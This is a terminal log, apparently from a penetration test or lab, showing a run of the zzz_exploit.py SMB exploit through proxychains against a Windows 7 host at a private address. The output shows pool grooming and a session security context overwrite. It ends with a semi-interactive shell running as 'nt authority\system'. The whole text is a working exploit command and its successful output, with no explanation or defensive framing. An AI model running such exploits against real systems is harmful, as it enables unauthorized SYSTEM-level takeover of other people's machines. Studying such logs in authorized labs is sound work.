 ❯ proxychains python2.7 zzz_exploit.py 192.168.100.130
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:1081  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.100.130:445  ...  OK
[*] Target OS: Windows 7 Enterprise 7601 Service Pack 1
[+] Found pipe 'samr'
[+] Using named pipe: samr
[*] Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8019ce27b0
SESSION: 0xfffff8a000d6a060
FLINK: 0xfffff8a006523088
InParam: 0xfffff8a00651d15c
MID: 0x603
[+] success controlling groom transaction
[*] modify trans1 struct for arbitrary read/write
[*] make this SMB session to be SYSTEM
[*] overwriting session security context
[*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>